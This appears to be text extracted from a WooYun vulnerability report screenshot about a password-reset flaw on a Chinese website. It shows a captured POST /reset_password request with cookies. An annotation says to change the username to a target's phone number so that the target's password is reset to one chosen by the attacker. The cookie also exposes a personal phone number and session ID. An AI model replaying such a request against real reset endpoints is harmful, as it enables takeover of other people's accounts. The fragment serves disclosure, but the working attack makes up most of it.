 帐号名 186****1
新密码 •••••••••
确认密码 •••••••••
确认重置
POST /reset_password HTTP/1.1
Host: www.91tianmi.com
Connection: keep-alive
Content-Length: 39
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.91tianmi.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.249
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.91tianmi.com/newpassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: isshow=20151102; verify_time=1446442212798; my_account=15000582639; fv=view;
verify_time_forgot=1446442822003; Hm_lvt_6daa324727115e4b49e55af0e650042c=1446442147;
Hm_lpvt_6daa324727115e4b49e55af0e650042c=1446442892; JSESSIONID=E72B1F6FFC829022DEE04C71BEB2629F.tomca
locale=zh_CN
username= password=wooyun123
更改为目标手机号
www.wooyun.org